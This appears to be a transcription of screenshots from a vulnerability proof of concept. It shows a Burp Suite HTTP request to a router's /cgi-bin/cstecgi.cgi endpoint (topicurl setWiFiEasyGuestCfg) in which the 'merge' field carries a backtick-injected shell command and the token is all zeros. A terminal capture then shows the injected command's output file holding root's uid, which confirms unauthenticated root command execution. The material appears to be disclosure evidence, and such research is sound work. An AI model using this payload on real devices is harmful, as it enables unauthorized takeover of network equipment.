 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < >
Target: http://192.168.122.15 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 102
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"merge":"`id > /1.txt;`",
"topicurl":"setWiFiEasyGuestCfg",
"token":"00000000000000000000000000000000"
}
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 369
4 Connection: close
5 Date: Tue, 28 Nov 2023 08:27:27 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
12 LktosCommandExecutionFailed
13 Pleasecheckapplyservice
14 {
15 "success":true,
16 "error":null,
17 "lan_ip":"192.168.0.1",
18 "wtime":"30",
19 "reserv":"reserv"
20 }
Search...
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #